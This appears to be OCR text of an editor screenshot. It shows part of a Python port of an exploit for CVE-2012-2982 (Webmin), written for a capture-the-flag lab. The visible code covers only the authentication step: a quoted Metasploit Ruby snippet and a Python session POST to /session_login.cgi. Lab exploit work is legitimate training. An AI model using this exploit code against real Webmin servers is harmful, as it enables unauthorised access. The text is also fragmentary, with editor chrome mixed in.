 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
42
43 login(url, args.username, args.password)
44
45
65 def get_args():
91
92
93 def login(url, username, password):
94 session = requests.Session()
95 session.headers
96
97 """
98 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
99
100 res = send_request_cgi(
101 {
102 'method' => 'POST',
103 'uri' => "/session_login.cgi",
104 'cookie' => "testing=1",
105 'data' => data
106 }, 25)
107
108 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
109 print_good "#{peer} - Authentication successful"
110 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
111 else
112 print_error "#{peer} - Authentication failed"
113 return Exploit::CheckCode::Unknown
114 end
115
116 """
117
118 try:
119 print(url + "session_login.cgi")
120 response = session.post(
121 url + "session_login.cgi",
122 data={
123 "page": "%2F",
124 "user": username
Sublack(cache): already well formatted!, Line 95, Column 21